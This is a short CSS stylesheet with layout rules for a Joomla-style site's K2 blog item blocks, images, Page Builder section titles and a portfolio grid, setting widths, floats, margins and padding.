#lt-k2-blog div.k2ItemsBlock ul li {

    float: left;

    margin-right: 10px;

    width: 23%;

}

#lt-k2-blog a.moduleItemImage img {

    width: 100%!important;

}

#lt-k2-blog .media-body {

    padding-top: 10px;

}

/***** K2 *****/

span.catItemImage img,

span.itemImage img {

    width: 100%!important;

}

#sp-right .k2ItemsBlock ul li img {

  width: 100%;

}



/* Refine Page Builder */

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    margin: 0 auto;

}

.lt-page-service i {

  margin-top: 10px;

}

.sp-simpleportfolio-img {

    width: 100%;

}